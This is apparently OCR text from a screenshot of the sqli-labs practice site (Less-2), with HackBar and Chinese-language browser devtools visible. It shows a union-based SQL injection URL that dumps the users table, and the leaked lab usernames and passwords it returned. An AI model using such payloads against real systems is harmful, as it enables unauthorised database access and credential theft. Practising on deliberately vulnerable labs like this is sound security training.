 Welcome Dhakkan
Your Login name:2
Your Password:1DumbDumb,2AngelinaI-kill-
you,3Dummyp@ssword,4securecrappy,5stupidstupidity,6supermangenious,7batmanmob!le,8adminadmin,9admin1admin1,10admin
SQLI DUMB SERIES-2
源代码/来源 元素 控制台 网络 性能 应用 内存 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.138.128/sql/Less-2/?id=0 union select 1,2,(select group_concat(id,username,password
) from users)--+